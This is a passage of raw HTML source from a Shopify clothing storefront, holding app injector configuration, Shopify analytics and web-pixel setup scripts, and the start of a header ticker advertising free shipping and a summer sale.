						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e .product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-2b4fcbc5cbdf4e65b6c14b7c13a0232b.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com\/en-ae"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sky-cover.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AED';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":102631506148,"requestId":"5ee9d2d1-1b2b-4df3-99df-03707ae58503-1768664143"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"en","currency":"AED","eventMetadataId":"959ab110-1535-49d3-953c-1e2546002322"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":102631506148,"requestId":"5ee9d2d1-1b2b-4df3-99df-03707ae58503-1768664143","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sky-cover.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
